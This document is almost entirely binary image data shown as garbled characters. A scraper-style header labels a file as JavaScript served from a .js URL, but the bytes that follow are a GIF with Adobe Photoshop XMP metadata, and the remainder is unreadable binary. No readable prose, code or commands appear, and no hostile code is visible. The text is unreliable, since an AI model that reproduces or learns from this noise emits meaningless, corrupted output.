J`4��0RzMVTI�t���@� u@�T������W���{p�2b�z� ଒ ��kF��AK��p��18 Y'� ���K .�b�P�@�J�
әlA��fM}(E�m���h ����֡`�`+J��� 8� �S˽�c$�	J �� zߠ�@���;�Ŋ�I�z^#� 	�{����ЊZ/�*�> n��06�}�!6���p K6t���>�:P[�~����!gOtw^� M��"�< �p/�/��"��(FG�P�8�� �0<Cdڦ@���+��qW�m@MYeо�d9�#��p�ଙK�8[�<�6�jq�i 	�&�C� ��@�t\�v,#�հ{� �~�{�9��U�IMd����5	�P��/l!��W�8 � @���k0[I@d��p8m��	�E`�R $�?P B`����q����N��]w\��i�ˌZ<���&�� k�� Yk�"���@�Ma�u\�\�@�{.
�Θ�:�Q,	��,��<~p*ts�Ы$T0�X-	�{��c��Ч��ppP�j�a�@@�WT�{F%)	A���xV%w8�6���e�Es��,��Q����A� ���AE]�*�J�Ը���(��v��v�T�^5Ӏ��� 4pbqp]�!<]@�g�lm�{��֣w  Z`M��ʵL ���yf5� ��ci�����M�14K��]�4١�Ii�S���T-��"!���_�Z�#E�\�<�i� V�	�6�� �����ȋ,M��q~��i�zB���$������Yo�^�����C|جP����J���� :0PT7�� w����,E����Ҍ�Z������&Q�%n Y�Aq�� �5�EM�Z�g 8~���Ш=TdI��w�DnQ=@^��� 5�Bpݡ�v��(A�*ӻ&���/.��8@�������1�)�p�� �P��ma��z����+���a�=�ʧ@��� UfB5�0���_�U%�]%f[)z 	��ix��v�8�5��q��6�	uP y`��7���� 	(rX�m���Q���8�~|�u|��}l���`� 9|�M N̳N�JN�Z�a��M�؉���m6�	������:�*�&����0���ͭ5�<R 8��"	m{y���w͇wP��Lj@'q�*�\��3ՀQ�@�q�Uv�Q�^P���	�p� ��
6@Z �"��P1�YsdhA��J��Kص����C �"?��̘"Z 0"υ�**��� � S%37n�u�.� p	��ǻ�gxI�3j�ȇD�LYP�OOs]���g�g"��=��e;�S��
��m>	h�	QyO��,�����	'�7+wGN�������9K� �z�P�C�[˱�"�L�� �X��T�3/6N�>s��u��t�ӂj��5c�a4m��e�&1����v�B�X|�(삇��3g0�T򬙓hִe�6�_�l'lfs� �9�P3#ĠZU���a�,X�D�U�YA�:1�	��&(l&I�³�Ij6aB�pm�}1WE:��P�BFi�dP(B�?��.a= ���I��dɿ�W;��p	��@��� b�VJ�`��Âi�t�q��ḏ2C�o�x�,�Pm�%�64��Ě5�A��w"[4 f�`�6�(͚��<B��@9.�p� ��=Y����|�6mI��ѿ��?i�:떳�kƊ��h⟹l�G�R��!�j��t����G7T�������2�L��:����4� tAÊ�\�'9V����1`���f�,���,X��.I�"����3���9笙H!��� k���jf©6��Ђ	(��Cr0d�x,@�������4�O�m���!i�����Ddt+��aAx� D�`�G
�h���`�,�p�AIc1N!Ph��L2ǰ��%�'|p��g�(�;��#Y-"�Ǐ� C!��"Ij��*D5%��f'�Y`�g�a�9�$���l�i&T%�yN������X�r�`�
R��S
�j�ـ����\��k�!��b��D��@��t.�:�!����F(h��X�(�A4x�XK�3�h�cEXa�`�PC�8% =� �
Q���i=����s��h$ـ��,΂�^[ '�����mι���J�f��6MkƱ�	I�It�	: ��ȁ9����o y��`r���8�h���l͊!F%�E�I}����d)�QB�QGu�#F���:X��%6��*Y��l3	������������ ���Yz�~h�hX!�{�F\˝�l�q��$��K�֑�n4�ۻ�P�(�
�8��'*�=8���
 �&� 	���(ǆ�9�*�P�ߺ��%�t����x��9�d/p�2����*|��a��3�8fh�Z�B"u�8� �F5�5�
�h�?H��� 1zz C�6�il�G
�g98��҆5�Au��9��Om��3��^���s� Ha ����ar��UZq�X"	Gn366L�a�kX�� H�,k���4�"|�B� *R]HeW�ϲ�-A�����^`�#,�i�	�H��=�iC���=2@�zb��崖$�	i}k�X�ň�go��x��$C���
��9p �J��2��@0a \�4��9�A,]���3�A�r �f!]�b@��CzC5!*ɇq�@r	��2���VT�����h@�F"�R�*e�J�q� ��*Zhbò E60�*R�3��Qp!�h����F�DC�����I؀*@@\��=`�z܃'��<��萅=�p��Hd�F4�Ѱ�=�s~� �ЫHM�B�`-T!<XP���d��ؙ
 �N)$�W���|p���$`BK[�YΚ@!���B~�7�����B6`c�l�l�Wj<�aB�OL�X�U��)�^��uLq��!�B�.�D|R�G�u�!�EY�9�@ s3@[Ij�s��̫@�P�`��$�p*�0��bY.�K�`1�^��a#$�� i JJ�D��01Đ����
Y^�^z7��Yh-���ceA6�$�6�!�g$�|��L2����7;f	�$�E�as`��
�Ǯ�C���� ���L���1�;��41�C�:�LP!��4��(TAsa�D� �e,���.z��< @�!�"MF�q� ��jn@J+DZ��h�p!���Ђ	L b1���RTWj�/�	�iF9��	X�A�qB�aI(�[Jh�2[�Mt�7zX����
��G`PK�"�x�w�^-��"I�r��![�`,- h�� �4;�A/���`*��jb��zh��
��(;���,������G�`_��p��D,b�,��)K6�-��+G`6��Y�Q�jl`�h�K�9�5߰_8��	VT�	eX��� ��}D %�pC��m����d�U@��y@#� �)bO��NQ*�7�a�pp�Q��Nf�8c �v�s�� � �R֌�:P	"�R��,�`�3<���I�j! ;�����dy���8�� �]����D�c-��\�+C�B��L �wM�$��2 B�@<�a�'�a�^]��@z��+�Bp��חU�?4�n�M��.�هP!(�#
"U�^��;��*-;D�P���h��F%�P�+�D0A�CPX8� ��8&()-�>�C-����3��,ኒ���	|�F��;�@�;�03��ڀo�Tf����� C�AC��=��X�#Hs 4 B-�;
g�
��6�y	I0�2�HQ�t����Հ���7R�A����X!�`�ڿ��? d8���_	���8�<�#�����2�8�l؀3�6��l85������	 �ox�〣��-�Q*'���H9��GX����*��.�9`
�C :��  ���8�����I� '�I�� Qi�(P�nR�& 
%���K!���@SH�b�v�"���cQ`�� K�FPx���pt�A���H@-
Z�>�6j��Z����C�6�p��z�3�VX9
�[�� �{�2P�O��B8�HOP�%��sZ�*H�P�FC�t$"NS�pǫ�$ C�\��P�(���ۤ���PA�,��(% �J�Kp2��G�?&�0��� 6���_�9l 7	B�؁I�:>����ǡ�����"�XD�3;-Q��# ؀���	�G�Y9iئ*@ H<ڣU�ˈ$EP��^��j��8�=LG�RZ�2��5؁ �k�����0 5 ����v�3Ўni6{����8ЀK���|�KP{;� �1 �����G1(�X�?ބ�(�DG-�Ƀ>��>C����)��؛{1*'Ċo(Qc�����3�jP$�@���T��
ȣ�\�<ڃN�F˳�k�t\� �	�L��<�<�	CQDI��<TA;�C���H;�
8	3�m�,� ����"p�Jp p���2��2��+���
޴��ʑ�<�Ik��k���2�y9�(OD��o0�p@9�d��@	tq�&d�0 �8H dh��Q<2��
9ȅ�C"�O`;���*��ļ�8�؆m��m8&�x0��"j ;�S;��&��7��2�M��
�PMP�x#���[Q81�FP�41h)��S�۰�?�LN��
Ĝ�w�<���fH��2Ye��������o��"(VP�H (L0
�*,M �0��\2��H�ȅNp�`���>5͊I ���2U m �S=U�����U��My#x���
(j4<Ke�S��\�� \<JC�j,"�Q;LS�0<N1()�k�6I��S}G��� �96`�j89*��KR\����()����6�*X��7p��B���ʣ%3��#RT�=�;$P;`���Tӑ�V-�#�<�8s�01�tť�*)�EX� �E�uX&��eY+,�2+�����;���7��P�%� B>D��D«�\D��XÄ���FlD�M�"��^m�o)���%��Ep���2�>�  �XOH0]2�Ċ��j�D���ELI����p�������ZO�M��4L<��%�� ��8����y��U��<����N�?���SU��E�#T���Ÿ�sG�!��@��2�(��EL����U��_)�($�nH N�  p�` d :�������
i��UP�Uȅ7�O�T* NB��� �����-��ZuU��r�婸W�^��^��Ƹ�i�5�����>�X��Z� ��!
���[��Cgq�$� ���s��.���e�e� z�7���] 6&d(]Nc ��]�T�]0�كH�����<��<���t�a��ZP�#�k����ڮ}!�d�1-�a�S@"��M��{؅SQ4�7�L��|܆�(������6����I� H�^eK�<H_fK) *���%8`d f��{�h��]�d��ҽ���؅�4�x0JxO���7�ä�A"@Ǫ�����m1���I���}#j��Q%��L�e��p�3%������;tL���|��f�X�����C��#��$�]f�"�3% �f8:F*H)H� ӽp���vih&�kpc7F���9�
ӝ�Z0�H���.�H�<�V�%�CFǋּ���h(�R�d���[2"LV�E"Ov�W�j�v�ZzX1 ��<h���7�J-�EY,�%|	�����1�l8�ѣ	;@�(����`�e(�¦)�aHH���npp`fnpfh�f��fl�
fH�EУ�Te��U��A�0Hjt���k�#':��J�jz6"#J�{��Z*�����g���˰�� (U���ڛxk��n��I�8�P�>���2�8
5@p���
 (!O�]�&�WHf`g�l�� ��r���o��i�`�]� ��Y���D@�<4<%7)aۺ�X5k�9��^�VѪg[�,���e��%��9�?T8L�h NUU&_0����f ������s��=�8���������>o���*P�8�ro���o����{�o��
��V���J�����ӞN���VN�	��h kHP�Y@�J�m� Nyΰ�z)��4����ڰ%�T��(FL����L	�H����:Q��qP@��#)(�?@�8 �8P@$@ 	��v�����xxf��i������
m��Q&f�8O猳Q���,*���k�ͫ������
�%��+��F� \NƼ
��E(�L�[lHt/aw����<�wm��M��"H��l�%(7@@�
	0p���gP������
d8v ��1�
Gġ���dT�FJ�e|�'</�`�x�J���R�!�F^�Mf^r��P^h�ֲ͊�Z$��p���l�� ��w�b��ѓ�m�4@�T��T�ЅP�%Xx�B�7x�`�xg����r���k8v���s���@�Hx�'��pv�@1�[�B�X+�Z5�
xh)pNt"�%P5-�R؄��tL�/�l��88�EY�
-�����'@ؘ�ۣ�
��2��mx4p�20;���7RH[��*p�7($�ro0�W�����a����j�
f�i�@	����=H��FKX���Y[�paO��kW��ꎜ�# �G8�O�A-�����'���_��-<"���Cn�6�߄����`�B��"���Mhdr6�B�0�������P����iI�2����?n�]{��!�`�G6Y�n�g�G�I��XQ�H��9`�5�L0!Ao��e��&NLU�[9R�A��q��-�E�C��h�ꉈ���3����g,s�$��Mh��lD�2C���1dȿM)6)SDX��,\e��V^�}�2�b_M{�%�v��D����z�6гW�fރnL^1�0� ����$̦�G
.$�M�]�E]ZY���i>t��TsBA��VE�"oh��G�C���o!E8M ��0@UU�9��VY�3XK.fy���O!,�QY"&�a`������<�GBc]��@^�*����	�1��	e�Y6�X��5 ��?v��C�b5�DIlHKIa<�4�B@XSY;A��$�#E����X���R��0C��E��Y@�?���8�p�Ւ� �e��yk<�IK&f�^��p�?��q�LFbjv�fc��Y�U}┍6��K!�N�D4�8�6�js/��&��!5���L@���O5�q4��3��-Nd@��/ TQ�0��?e,�B����0$40��CG�����\�5����p�l)F�U_��v`dh��R�D|~:N���[h��FS��J�C�]��6i�HI4�Mۄ��-���	
i�"�W���8������7T`��?E�:)qD"����*3H*��a���U� ��C�_�FH������bcb4"m�-�s�9@�}Z�6�*o4������P��$rO ��;a��'i��6"i�vIN��Ҝ`P�+�S�C���g'<�F��C1�2��1�����sH� �A��*�8�v8����b�Y���L�`�  ;�n2zً��q�� i� _�*�g5(l����a��M�؈6�������xVv�C��C�8�O���lO{�r��R��	X!bcH��>2dCĀ�0�p�&��� @���8"�?�� ��;p7�s���I����(�#����h7���E�5��d<�Hd҈g�/R����3���PQ��\	*�!�U��?T�3�aD�L��_"Q� ��Z��{:��&���D�OY������I��8:c(pF*|L
kd���a<$e�(�u�$�J,$�Xj�@�2k(D;�Q5�#@��Y�@� �!�i	~#I1�3��F3B��Е��@/ *QL lո�C�ī\���hl�QK�	 �"iBI�(E+�/��ɖ���>�A#v��
�P�m8���((bx�$���`���RR̜�$͉'�8�U���&(�@�����k9'�3�BҪV3%�w����36���U����C��, �}] &,Z�j`���h⊠�"\����	�"�I�Tmn��tp+�#Oa�Nn"S��hpT� 4�h�_Ȅ�(@@��?�:��ȣ,����B�����,D�ф���M��������� eͤ��I(x8�^ ��Rt�/z�X����b�ы�A�@`l/bP����#�՞��6��
���ڪ�@��IMy��*t`� 2�Ƈ�C�B$�ԇ�d�J�S����l<3��Xf ���5x�C\��'�Ӟeɋ	�44MU�A�I�4�������?���)���|��b�<_�^پ��rc' �\&��<AP���V���S6�s�>�S�4� A� qT�rȆ�A⨷��0�g82��W��o�J[U�e�������70��y��3�4¨��#��|Ȇ,�J�5��
�3HY�U�2���W ������E� ��y�8i#Լ뀥߰�N���Cb)!M��f�a	  �2����0`�2 nƑ���>U�]Ł�y1�$�U�� �L`.�`�Ę@���t j���jkF<��B���>�krk��C	�&v^˂�Ũ�*(,d'�l���:�D�Yj�:�Y7~�?�`hL��
T��(�[	�f��	$�G�m�1��P+���?&�b��*��c!�0j�2�YWh8~ �)h��"��;�]-��9��-9�o=�/�W���Lr�,��"q�dS��He���b#*RS�Hҹκ�� 	�`��s:��c�!(¶����9�W����8U���*�����2�RZ�+^L ��)d���5���t彭����|�q����>� x�#^	��0�����<��l{̬��5�ϣ6���~E���t։M�h 
B���C��?�&���H�$�m��uX��^x��V<A�'t�U� �H��Sb��}<�B�P6d��6��	��Bu\Y���Ou�?�%V��C�������I=�5��]��0��(�UtV�6� @���  κa�l�D)��?,�?�\Ő�u芾��=t�5�X�Y3�@pB�tڦ���DK�qDt�gxV�K����(�+,��<�T(�?(�(��!(�4�IiO#��ۄ������)�>Ĺ�� ��|�xX�#@�?@����?�@<�7�W����x8Z>��?���������E	��a�4��Nh�����DO�d)Qc�*r� ��q�O�b*����,6�����Y����ķ�C��C��5#�@n��2H�}��7T�0� )p��]�ț \V=�^�0P�����=�C�� � ��,����	F�%F$f��<D�D�lC������8A��5�UC_���Z�%���q�)���"^�"�4-شY$\�h��\Ѥ�@G�$1r�1�d��X���
@B$䖡-��C%g.7}��<������?8Z(<���gB�#��ADD?Մ5, ^���C�HB��eXB=�=C5��CHS,\�[��)��+���H�Oe�&,�uA8�@�lC#<QJ����E�P��C
bbŃi�b6f $ _�g�Q�?��b���u]�P����b��b4Z��X#�ȳT� `�}`4�3d%J�PXZh�ِ��q"LhBr�Z!^��V�Ԋ҃��@�t���A��f��eM@�2�x�g���N�E�z��ULV]��$�7�KQ�hfnI]� 5U�ev�c8抑XE�%g���\Ƙ��?<(���4�B3d(AO�Jϝ"QQ9�C9TC��Z2g�NR�&H�@��t  0  �Ct -Xi0�ĀI��* �ш,� �`E��0N� f����4����l)Bb���)�Y v�)T�b�5��5��4Z�-ځ��@��Ah������<D��U�$@�����Æ�&��@�r2�6g�4���8B�k�aEt�U�@����O8|Îpq�h¼.Ñr[���U�?p��2V8�C`m��MJ@�,Ry�CPS�ёl�5 ��5��S5Zj��
�B�] ��(�� T�ǝ�'l<�C4��6��ļH���[J���hJ��phL�VA �
��v �?��? �4��V���b�������*�J���Ku-F	Y��8�(�@��E^�#(B6���)��)�OY0����W�l��l�n����?��9�A�	��p� ����A����靊�,)-�"�4��D��?���<#T��J����?�����mT���;A~�������2�꼎
��Y����NpA3���C|��)����f&R�̐�Ljz�eE�L����hh8��D�� �(<p l�GNC(^��*ɍkp�녆D�?8B
PA,T�bmEQ`r A� �B��>o%<��@|� ��vz��Q�5Uky �&44�p�"� @���$VC�)�T�C\�C��Ők=Zvd�=Z��V  Y��\E��PB���1��(��Ĕ�+\2��I�rA�(/�uR��-��q�{m�J����&�`�]ޥ4���A���A^g�X�6�\�j���8@3)��� +X�7��a�"p1R�,�i�~b�`�u�QsÔ\��u�"�T@�`e$D��?�B)��g�$rzM�Q�|k-5��D�T���od�!�?T���-�A	� �r2�Í62���,������"R�T6D�}�C f64@1�U5��*I�$��#؀����*s�|vD Z�8q�T@B�k*&�U@@5��5(��4P�`�T�k���N�$�(;G������L�0QlL
�sTD���I�&������d���?��%@�*�A���&��	hC�zdFw�d181�@}!�*�k4)؀"4S1�-<�I�0�֡]o�����JVl.V\���?\3? ��B��Ќж�-R'���y�k3��6AR� � ($��k=���8BDAT@�.8�Dv�t%�Cܨ@"����\�%@U��d�D_��{]	i��,�^�4IO�o��������U�f�LSU�3��Wp�'�
N����ʴb�(HLԄM�1�+��4`:W��cl QѺM�%Eh����UĖp�
r��<�
<�0B =�A`�X� ���-,y���^Bx_B|-U� "�7`�w	=�2(`i��b�� )� �\/ /<�d_�?8�C�рʔ�l�����aAC�C\x�<���C���9P0_)�i�b15��.�bV�� � �+ �h̍C�@���C�#�A�C@�P�%ܨ��Ò���w ���
�ju�4<�����KBco��?���� |���?A�1:���Rǃ+sV�� �P���*�B,��If����?��D�4|�H:���m��Æ���l:f�@ȧ��Jlu��I���@���C�����y�p�2o���%X���<]s�� bF�G�����@����7��l���"�|��%�C��?$��_E�/�/�L��¹;���7H=7�Ar��UdF�P�ݘIж|��Hz�m�Q�`�%QJ`�r-|�;ݨ�P�B��v��dZ�]�`�:�����!��T\�R���9��KF��{����W��`�C4=�t���>�
<D��zѿ�?t/���?��9 �9������r�ƟD,���MMl+Nx�Ba�a���4?��%�?��@���N�݋�?G@���`�������d���!`�p�
0/]�-���4L��M� EC��S�_����lrTP��%�� �/
r$�ka��l��p�����\q���͞m�;T@��w���oPh��Ɔ͂d����D�?iN�9�ڬ�ժtL�&�C)f�aX�쟔"a����ߐ!ܸY�� ����C�޽5���A$u"vxA�_��)�#s9�.h��`�_�oV
6Q�d�ŋ�F�xI�B^6��e�BZ�p�!(��U*�Y��ނ���|����30�Y��-�*ͫרWJ3߬��`��0���2 @Ԗ����!P���>�Z0��Q����(��r�#�(��f!
{(
hȈ`���ϔ��t "�(�g5�`[q!�x! 
�@��ZR����[��M�%����>
��<b�ɹ�'��
�'����'�x��308�)����f�A�2�,�
��2��Ϩ@h�2bh�,�I!��P��$,H9��
��A]h�,j����2$���8@�6�`D�Lp"�\��%�
��$���Q���V�"��� �'����
�Ɖh��g�3�1�g̔�Z�6���ҁ��*H��h����4�x�C���ݾ���������ݫ����?��t��"�������,����į�� T�ģ�R��T�� �$��g�L�5.:$���Ч�pNJ�z��Jm��F�g�U���4sZi�1Z*������ҳ��X7�t�K?������<���P=[0�ajf7x;�����z������њv�,�H�Kx��b�>�g6��5�F&� \W.`I�l>�$��)�l24��m@��I��-������o���Īt�6ΐ��"��-���Ӎ�"B� ��9�#��^�>{��-(�3��>��[.@\h����M�U�Q��
����J~��?�������XX�BN��x�*����0�lJ� +�d�*�hJSh'��0mL�����^�C\wrK\�����8i�*p�4
�^KN��0�vM�]j{�6@?�� E�СeЃ,#RwnW�!�$6����W�� �0�219��JO�hN�Pwp NZNu���5�	:�&�

PըF�H��=�v� ��N$�, b(����5�	}�U�
��C"�9Djм1$G�[�� /�	�A� 0q(���B��p��	H��Ŵּ ������ș�O���7�,�3�I6H���4!�PB�'�A��
)Q��˦��w%d8���7�ɒx��T C]0�)(FA419��A}8�!hH�C���)eP�. aY 
Q��6� HBR�d�\��.��I&_@R��]{*�N)W�`��X�B�0�l0G��G�6�!���m"��3�Ѭ�a-�T� �U�TP"ꉧ��a�_�\�)� �:��
��/hц2������
�5N����
���-
�҃i\�`���@S�TmO���?kƅ ��H܍JR��Qr�{ �N�
\�am����:qnұZ2���һr��� B6P�@ju��]X���0�F����=�R,@������zh"e`D&xQ���8�`DZ]��EP�e��,�>h�R��!`a/5(�7�+��R�  ��Mo$�1�j�5�˖$��qj0�ܬa�heYNx���>R����DB��"���/��,��(��؂�r�c\��v�P���B��\,T�Mh�S�P�굗����Td�:�l$B���=4����(�?\0����@Wb5�� �z�*jĂe�+H���lj��\�p�&0�=��|)_��V��	qgz�SB�$��o��� ��-�B  F�Y����*�DI�P�ZH	5�!�hD� ��oAA���mR(\&�����,a;k���:
��K
���i�o!�(@�cQ�%�9���	�A:��;�j�T�QU �dY��2�"����DժVϦ�x��~y�k"\�-�C��[�J�C��ƕ��w�;��7w�a�_��`�G���&��aE���� ����^���fR��r���n����F�йq�B�F3�4�=!x@1��pKc��
��B^����	u8ʅ*@�>��X�I̩����*H@ޫy�kz�NJ�r�dC��x�6�3� p!���.f�Y~!,�4? ?�|P��Q��f�����4���Ę� ʲ����_'�7����q;9V{��%�6<�N�r���>�&�{�����W~/���+6P����s��,�� f�T�Q<�O��!j0Nl��9�׾F*4D�r��0'���X��b2>� �����
d��A�Ȃ��MuNŪa-�b6NJ��iB-Of������ĕȆ�g@���d�$����OƢ�-l�r�\����n���%Q`-���̌���He�t�X���#K��	(d����ĸ�n�� T�M�&M"Ll�x��~O�kn��� ���.-�@�"6���ϖD�΢���&�@� �@��
��C /K��Ђ/�@�@�Aa���X��
�O�l�k��D ��am�!Y���;Ȅ[�N	�m&�'4��ւ��C�����v��
�DP�@ixV��
 ����n����/��$ʓN������:l�(�!���	>�ؤ��,�lƠA�p	�!�����E�8A)� ִab�J��>���� ��DB����`D2�u���<� b�vN=�"��(�t@Zf���ú`�hO��e���&��Q+�A�`r* �����B=��A�o��& �"�E",�ln�!9O"4��"r!�g{(�W����`-���$�M�)t Ϫ�iQ&'-���Ү�Dp�
�x��@
� (����� 3����d!��e~�&j�֫)C>l2��"��-o���Bהc_��@��x�p`��b�8���R"�a
�+�+Y�Ф*
�s%7�
���x	�P�;#���#6`'���M3)@��a�� 5�,P�@�K^�o�H�@^M��(h�鐥 �a��,��
�`�A/('m��ztn�r`��9�S�!D�Bt!�A"�������Mnޭ X� $�
�%b�j"�(`I� -�u����m��������0�e6��Q�*�
��/
�Tl��`b��O"01_��
�K���H'�>L ?����@���vQCo�1�/p@l���`bt�B:� �L2*|�D��b<Q(4z�&a��� �����(� ��S:s���#
�;�W:�/O"򩦃t��#?����a�0��4y�N�Tmr.#��T���$"�%B0�䝂!�0�,6���uz)x�G}T�55��������U1W8�h�����^��01� =�D"��VK�PL�
��ta!�o��]0�NwQ̨L��lL'��PYJ2Q"��NoȂ3#\�8��R��aw�GC��D�4�K�H<�]O	UcA]�af��� �z@NT���5K�d֡	�%�@r�����H��ה5Y�u.ּb��>�PŌ4.�B�8�3J���m!2���S�i>�'�� 3QT�7�/�HJ"� ��ylV��u�(����Xn5�`�i ϊ��*��l
�a�OV-�a�v!��b�n�!uK�P%Av� �q4o4<���U�0�-��dբ>d��4�o0��p��p�sv!�yP�q�o�b�舎�Ü�b���
6[{������)�	��^�G8��VSX�lu��Dg�AuYw$�bZމS%��m��9�[���m!�$�`DR�Ԥ�x�5���٠�����tܢg_�0��&jf��*����:���ö���� �}S�B��@Ȑ���	����-�f{�Ǖ 6b�"_Tn�=$�)��4�	�0�`bG�bo�\y�`�� �>(`f�l0\�UUU�8*�]�5�L*°
���H#C�� �<�ab 
ċP8a^c�����v HA��	��zXsE
�/X�ux3yx�B��b&���$I���FQ��"m!�����-�8-��[c�Q��%����el69b-�0�T������ j�����V�qu��$�x���|@�H�4�	v`�@�F	J�u�Aj�$yp����9�-��$��o��W�vFn��P!�P%�F�鄖a�^��P,<#u��MxBC
�A	@�
0�
�3�Q��0C��4��r�P����7��ðd�#CAu`3�rt��@v�\l���!�AN@~��� ��0
�-_��:O"���Et�a��D@
���_� #�䃚F��Bo����v�C<Q*�?P�`�1�M;S����B�h�/��/���RiI�T^�L9�aYnUnj5�ε�B
��@ ������� �N ò�a����`<�l��쟟�Cg[�9�����o��v ì�NP��%��#���� ��w��Ԁ@�`J�T�i��� \	^е�b�k�����tm�(�D�4i1vY�S��f&�A��^`|`�
( 5,�Z=얝���t���
/�|@�����v��x�4��V�����,4:��]�3k-�TU����'��/Dl^�zo�]X�/T���%BY��͛� <��$a���$��a���E��'� �A�Ře�a��.�^�%8�f{�8Z� ��+!i���
�u]7�&��3?��A�I���Y5}�/`F))�&�:�ֵ �բ�o���l���a�(��Y��T8����8�>�v�zu���9��b`,��N%2��U9>-Z�j;��;YYx�X^iO3U�K>��(��z�M^�BC�p���F�%Bl������v�16& \&p�
�B�&@�� |��g�֡� ]'x^?�tŌ5�F"�KuT��2Mm���	}f-�؅p�9�����>N��/�L������4�U�zE�3q�*^�AY�"vKn��+4�]�����|����x�$��HX�]�.��/�!�n�ٔ#   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/d4a5075b-34ee-4a4e-a64f-263761f8d888.js
body_size: 52487
content:
GIF89a� � �� �fX�� ����������̵��Ĥ������mY׸���꤈y�������xc����� Ǧ�
��x����ýJNR���љ�����J4�Ŭ�VF��۪��������qfX��˻� �����yN2*���������2*(t�����lD6Ľ�����rg�Ӽ������˴�������wUIy� 褊����Ķٕz���Ueo���������h7*���ĺ�ꪔ�{r仧���{sj�k_����}r:GP��׷�u������52���ۼ��rciz�ԫ��̼��ڎ��Ǆk!ɋrʬ������̌����Ǔti������LYa�íuka�hW䝄����������������{\Q�ĳ�yl{yr�x`���������eSI�zl�������ma���VA9�Ǻ�˽ֳ��Ʊ��j���ơ����ideI%e[R�������{ڢ��p[ɾ�fKAdr|����ZFõ�ԎsuL@ԭ���}�������i,Ȓ|�����ე�.8A��������Ԕyd��q�<'���`lt����̵��n��Ѓ��ͼ���{&1�������r\⾱�Ͼ������������uj����������aM�`Q����Ǻ���Ͱ�҈kȾĜze��ڜsb���A���孤�������������˵��Ġ������ӿ���������������ζ���є����Ƕ�������&d���d_`topےo��М��������@;:Ye $ IU iy �����ۑ������в۞}��������    ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:AC594C9514EC11EEB030AE4F4B491AAB" xmpMM:DocumentID="xmp.did:AC594C9614EC11EEB030AE4F4B491AAB"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:AC594C9314EC11EEB030AE4F4B491AAB" stRef:documentID="xmp.did:AC594C9414EC11EEB030AE4F4B491AAB"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � A�Y�h�8l�bA%��DTr���-�B��xB�v�B|� `ƌ/,X�c@[�1�`��5�fL�1��FJg7�@�4`�Q��$ݵ˂6Z�R�Jp+���&L�믯+f��:ᗿ�\�eEKv��d(�5 jA!v�Cpo!_%���co��(�%���j��@4��1�ƌ�����Ϟ5���s�O�;I	5�ڨ꣬�Zxv�S�O������Z���^�e�l��ؒ��͋z(�"btр�[X(��F���j���Nq�(&�,y2e$�.�`���f}�#�痏Z�e֫��QJ�S��  vd@ �$��V�e��9�H�W_u5ala�\����X �b9$؋�]�Q;�)�^ h��5�Req�&dhC���hG�эiJ�ƒjP�.�Ȧ)34��# ��X��Od��U^��Xd�)�s��#��g�,Ԑ	�I��&�!�F9��=6C(Y�P1E*��8�Q����SP��MRG1e�J�XKH �E��E;1,��BW� �p��YƩ	�8����\u=Sw�u�B/
V�	a���0���<QO$�$g�e.���Gڒ�i`Q�]�Z=<R�2��0��)ʠ�  �^eNja�!�l7a�J�Qt/H׆8��W�|F�'��5v�|!@��gR���A�L�ѷ�}-[����>�K�&�.��R!U�0�{�-�@҄_�#ϙ]�B�X�������
���Hu|`���,�E�i�(�*����P� +�3���H����a�g��2��&M4��H2�� �eeGU�MTd3��`Q*̜bE���
o��y�<b]ȫ�v��Yz���s!2Bؑ@p#�|���*�U��"h���uA�{�s��0�Ww��_�O:��=�D}
Q�$�e�2��вo�K@�$����"@u�Z��Yh�PB,D�� x���
�E�0G�G�
�"30 �$�
bO/��NP����(C!J2�oP�
��W-d�� -iI�*�7�4��� �W��^e�7���J��A/Y_@&�Uh�G�A��Ƀ��A'`	nP>q��Y@1�#n<��'�ȭ���M7"a-�@e�-2qM�BV��� H,��� �  ��IB��ͮzc��QE � ����` �(�� A��KYV0�:��qy���xe,�q�30�%�P�\�nX �ha�	0h���B"	�FB���,�4=8c�[��ȫ8G[aCJ� �\uA`�G��-�� h-��D��=-a�y�Җ�@��>��1�h �0U���{8����4@�r�J��SHbve���2ɕ-<CXti�%�Ѐ����4��$F�U��� �
L��I=�"F�.ɝp5�H9��G$!��&*@�4?$��ެ�$\ҝ`vk��}u�ko =�r�e�Sx���Q� (u��D�C#0�䉣�uL���­��"	�P�>�
:�!f��J���b����hg��i�i� NG) u�Xb*��JW�R��<
Q
�# �M�r�ُ�&׍@&� D�״�(/`���]da5�@`�
��"��-m�0�9�����J\�"I��t>P���%�R��'�Tp
$ �<��xlѰ�'a;��|ຒͣE��Q�f!h��!D:����&��$�M��!91UY��@G:��p����v/:Z�A�2�΍*Z$<a�V������d���e�B1�����B_�k�YI���� - N��*����2GsJ���w}�H ����zLm�?��)��ЈNt<� E�ɿ�lQ4<�]�!���
�w�-W�Q��g�`FB��i�W�bH����PY�4!xh�[��Y��`#�����@!&��>,Z}Xܑ�V!9���0� \/@�����n) |�r �PČ�����u���2 6@ ��Hcڑ�tfhy����d+;����B�M�(�H��K�,����Yў i y#���E,A��&�v��RD+H�'�
���}u��ѧ��Rw�p����H��@��p�  ��(m��#�Ђ�p�$�@X8D��y
2����f�H�|�x��_��h(x��ܜP�Ɗݏ0���c�TXF�,���>�H� �7D��QP�B��C��-��;9�8�!	[��u :K}O���1�yC� ��(AB��A�-��'ϡG��/��t�[����Z�a�
